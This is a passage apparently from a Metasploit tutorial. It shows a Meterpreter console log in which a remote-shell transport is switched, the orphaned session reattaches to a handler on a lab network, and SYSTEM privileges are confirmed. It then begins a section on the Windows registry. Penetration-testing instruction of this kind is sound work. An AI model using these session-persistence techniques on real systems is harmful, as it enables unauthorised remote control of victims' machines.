 meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport, killing current
session.
[*] 192.168.216.10 - Meterpreter session 1 closed. Reason: User
exit
[*] 192.168.216.10:49352 (UUID:
f0ff1af7012d14e2/x86=1/windows=1/2017-11-18T12:05:54Z) Attaching
orphaned/stageless session ...
msf exploit(handler) > [*] Meterpreter session 2 opened
(192.168.216.5:8080 -> 192.168.216.10:49352) at 2017-11-18 12:24:33
+0000
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
As you can see from the output, we have successfully changed to the next transport on the
list using the transport next command. To change to the previous transport, simply use
the transport prev command.
Interacting with the registry
The registry is a system-defined database used to store information that is necessary to
configure the system for one or more users, applications, and hardware devices.
Getting ready